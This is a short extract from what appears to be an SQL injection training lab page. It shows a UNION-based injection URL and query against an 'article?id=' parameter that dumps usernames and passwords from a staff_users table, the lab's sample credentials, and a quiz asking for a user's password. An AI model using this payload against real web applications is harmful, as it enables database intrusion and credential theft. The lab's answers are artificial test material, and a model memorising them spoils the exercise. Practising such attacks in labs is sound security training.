 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,group_concat(username,':',passw
admin:p4ssword,martin:pa$$word,jim:work123
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select
1,group_concat(username,':',password),3
from sqli_one.staff_users -- -
Answer
What is the user martin's password?
password
Check Password